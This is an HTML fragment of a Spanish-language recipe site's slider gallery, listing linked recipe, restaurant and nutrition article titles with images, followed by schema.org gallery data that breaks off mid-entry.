				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de habas a la catalana de la abuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-sardina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg" alt="Torta de sardina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de sardina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berza-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Berza malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-thermomix-crema-de-esparragos-blancos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta thermomix: crema de espárragos blancos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roscos-fritos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Roscos fritos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alcachofas-rebozadas-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Alcachofas rebozadas sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pote-de-berzas-sin-fabes-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pote de berzas sin fabes: ¡delicioso y saludable!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-espinaca-y-ricota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de espinaca y ricota</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aros de cebolla veganos (sin huevo ni lácteos)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/667/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con muslos de pollo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perelada-blanc-de-blancs-punto-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perelada Blanc de Blancs</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carnes/tapa-de-nalga-rellena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg" alt="Tapa de nalga rellena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tapa de nalga rellena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-crema-de-coliflor-de-la-abuela-disfruta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de crema de coliflor de la abuela: ¡disfruta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paraguay/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/artemisa-annua-propiedades-contraindicaciones-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Artemisa annua: propiedades, contraindicaciones y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg" alt="Tarta de maracuyá y ganache de chocolate blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de maracuyá y ganache de chocolate blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-para-platos-de-facil-masticacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas para platos de fácil masticación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/139/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Caracoles a la Catalana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-salteados-de-hinojos-faciles-y-ricos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: salteados de hinojos fáciles y ricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-a-la-mostaza-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg" alt="Como hacer Pollo a la mostaza en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo a la mostaza en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de cyca revoluta: propagación rápida y fácil</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de espagueti marinera de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327" alt="¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maritozzo-de-anis-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325" alt="Maritozzo de anís sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maritozzo de anís sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masa-empanada-sin-levadura-como-hacerla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Masa empanada sin levadura: cómo hacerla</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-limpiar-el-pulpo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg" alt="Receta Limpiar el pulpo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Limpiar el pulpo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-anzoategui/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg" alt="Comidas típicas del estado Anzoátegui (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Anzoátegui (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/galletas-de-miel-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326" alt="Galletas de miel sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Galletas de miel sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg" alt="La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-linzer-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324" alt="Pastel Linzer sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel Linzer sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png" alt="Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg" alt="La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado/221-rape-en-salsa-de-puerros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rape en salsa de puerros y zanahorias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reposteria/huevos-quimbos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg" alt="Huevos quimbos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Huevos quimbos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-empanadas-rellenas-2/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg" alt="Recetas de Empanadas rellenas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Empanadas rellenas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pintxo-pote-en-la-zona-de-santutxu/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg" alt="Pintxo Pote en la Zona de Santutxu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pintxo Pote en la Zona de Santutxu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fideua-facil-de-calamares-y-gambas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fideuá fácil de calamares y gambas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-loiu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ" alt="Sidreria Loiu en Loiu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Loiu en Loiu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-semillas-de-palmera-guia-completa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos de semillas de palmera: guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg" alt="La receta del día: tortitas con topping de turrón blando y almendras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta del día: tortitas con topping de turrón blando y almendras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-flan-de-huevo-rapido-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg" alt="Como hacer Flan de huevo rápido en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Flan de huevo rápido en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-oliva-pompeia-beneficios-y-propiedades/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de oliva pompeia: beneficios y propiedades.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-sidreria-la-verja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg" alt="Restaurante Sidreria la Verja en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante Sidreria la Verja en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejillones-en-salsa-de-miso-y-sake/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejillones en Salsa de Miso y Sake</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parrilla-msidreria-bar-novo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg" alt="PARRILLA MSIDRERIA BAR NOVO en Ortigueira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PARRILLA MSIDRERIA BAR NOVO en Ortigueira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sopa-de-pollo-y-albahaca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sopa De Pollo Y Albahaca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-sarasola/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV" alt="Sidreria Sarasola en Astigarraga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Sarasola en Astigarraga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-ensalada-cesar-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg" alt="Receta Ensalada César de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ensalada César de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-mostaza-propiedades-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de mostaza: propiedades y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/887/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Racion de garbanzos: ¿cuántas por persona?","contentUrl":"","url":"/racion-de-garbanzos-cuantas-por-persona/"},{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Bitransamin: aprende cómo funciona y para qué sirve.","contentUrl":"","url":"/bitransamin-aprende-como-funciona-y-para-que-sirve/"},{"@type":"ImageObject","name":"Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!","contentUrl":"","url":"/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Caldillo de pintarroja","contentUrl":"","url":"/caldillo-de-pintarroja/"},{"@type":"ImageObject","name":"Marcas de protectores estomacales: descubre la mejor opción para ti.","contentUrl":"","url":"/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/"},{"@type":"ImageObject","name":"Sorbete de limon: refresco dulce y refrescante con leche condensada","contentUrl":"","url":"/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/"},{"@type":"ImageObject","name":"Receta de Mousse de Gofio Canario","contentUrl":"","url":"/2016/01/mousse-de-gofio-canario.html"},{"@type":"ImageObject","name":"Recetas de Mejillones con Chorizo ","contentUrl":"https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg","url":"/recetas-de-mejillones-con-chorizo/"},{"@type":"ImageObject","name":"Postres fríos con leche evaporada sin horno","contentUrl":"","url":"/postres-frios-con-leche-evaporada-sin-horno/"},{"@type":"ImageObject","name":"Cocochas vs. carrilleras de bacalao","contentUrl":"","url":"/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/"},{"@type":"ImageObject","name":"Pollo al appletiser","contentUrl":"https://img.youtube.com/vi/XqrMSxomlnk/0.jpg","url":"/pollo-al-appletiser/"},{"@type":"ImageObject","name":"Receta fácil: pastel de salmón ahumado y queso philadelphia","contentUrl":"","url":"/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/"},{"@type":"ImageObject","name":"Herbolarios abiertos: lista de horarios y direcciones.","contentUrl":"","url":"/herbolarios-abiertos-lista-de-horarios-y-direcciones/"},{"@type":"ImageObject","name":"Receta de costilla de cerdo al horno arguiñano","contentUrl":"","url":"/receta-de-costilla-de-cerdo-al-horno-arguinano/"},{"@type":"ImageObject","name":"¿La avena contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"","url":"/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"Como hacer Fabada Asturiana en thermomix","contentUrl":"/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg","url":"/como-hacer-fabada-asturiana-en-thermomix/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/"},{"@type":"ImageObject","name":"Recetas Cookeo: Ossobuco al vino tinto","contentUrl":"","url":"/recetas/detalle/916/"},{"@type":"ImageObject","name":"Recetas Cookeo: PAELLA DE MARISCO","contentUrl":"","url":"/recetas/detalle/501/"},{"@type":"ImageObject","name":"Salsa de yema de huevo: receta fácil y deliciosa","contentUrl":"","url":"/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas de Ensalada Mixta","contentUrl":"https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg","url":"/recetas-de-ensalada-mixta/"},{"@type":"ImageObject","name":"Receta Ceviche de Pirarucú","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg","url":"/ceviche-de-pirarucu/"},{"@type":"ImageObject","name":"Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!","contentUrl":"","url":"/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Receta Chutney de guindillas de Jamie Oliver","contentUrl":"/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg","url":"/receta-chutney-de-guindillas-de-jamie-oliver/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Pacífica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg","url":"/platos-tipicos-de-la-region-pacifica/"},{"@type":"ImageObject","name":"Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg","url":"/irlanda/"},{"@type":"ImageObject","name":"Receta Gofres para la gofrera del 